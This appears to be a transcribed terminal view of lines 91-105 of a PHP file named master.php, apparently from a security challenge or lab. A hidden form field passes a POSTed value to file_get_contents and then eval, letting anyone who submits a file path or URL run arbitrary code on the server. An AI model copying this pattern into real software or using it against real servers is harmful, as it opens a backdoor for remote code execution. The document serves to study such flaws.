 File Edit View Search Terminal Help
91 } # while end$
92 ?>$
93 <br><hr><br>$
94 <form method="POST">$
95 <input name="include" hidden>$
96 </form>$
97 <?php$
98 if(isset($_POST['include']))$
99 {$
100 if($_POST['include'] !== "index.php" )+$
101 eval(file_get_contents($_POST['include']));$
102 else$
103 echo(" ---- ERROR ---- ");$
104 }$
105 ?>$
~
~
~
~
~
~
~
~
~
master.php